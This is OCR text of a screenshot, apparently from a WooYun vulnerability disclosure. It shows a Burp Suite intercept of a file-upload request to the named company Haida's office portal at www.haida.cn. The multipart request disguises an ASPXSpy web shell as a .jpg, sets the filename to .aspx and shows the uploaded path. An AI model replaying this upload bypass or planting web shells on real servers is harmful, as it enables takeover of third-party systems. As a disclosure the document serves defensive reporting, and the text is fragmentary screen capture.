 http://www.haida.cn/HDBusiPlt/
haida.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
页面(P) 安全(S) 工具(O)
Haida
海达股份
企业资源计划
供应链
客户关系
生产管理
质量管理
仓储管理
财务总账
合同管理
项目管理
信息中心
>> 公共信息
• 新闻公告
• 部门看板
• 通讯信息
• 下载中心
• 网站列表
• 每日提示
• 历史今天
>> 在线互动
>> 个人信息
桌面 下载中心
类型
下载中心[新增]
查询 定制 排序
序号
类型
标题
文件 /UploadDir/OADownCenter/2015718232051321/aspx.aspx 上传
有权查阅
文件上传
aspxspy.jpg 浏览... 上传
10 1 / 0
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder compare
intercept options history
request to http://www.haida.cn:80 [59.175.142.84]
forward drop intercept is on action
raw params headers hex
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: ASP.NET_SessionId=uentmqaj0g5ybtivkmbovapz
------------cH2gL6ae0Ij5gL6ei4Ef1ae0Ij5GI3
Content-Disposition: form-data; name="Filename"
aspxspy.jpg
------------cH2gL6ae0Ij5gL6ei4Ef1ae0Ij5GI3
Content-Disposition: form-data; name="UploadDir"
UploadDir
------------cH2gL6ae0Ij5gL6ei4Ef1ae0Ij5GI3
Content-Disposition: form-data; name="UploadPath"
D:\Upload
------------cH2gL6ae0Ij5gL6ei4Ef1ae0Ij5GI3
Content-Disposition: form-data; name="SubFolder"
OADownCenter
------------cH2gL6ae0Ij5gL6ei4Ef1ae0Ij5GI3
Content-Disposition: form-data; name="DirType"
0
------------cH2gL6ae0Ij5gL6ei4Ef1ae0Ij5GI3
Content-Disposition: form-data; name="UploadType"
0
------------cH2gL6ae0Ij5gL6ei4Ef1ae0Ij5GI3
Content-Disposition: form-data; name="Fdata"; filename="aspxspy.aspx"
Content-Type: application/octet-stream
<%@ Page Language="C#" Debug="true" trace="false" validateRequest="false"
<%@ import Namespace="System.IO" %>
<%@ import Namespace="System.Diagnostics" %>
www.wooyun.org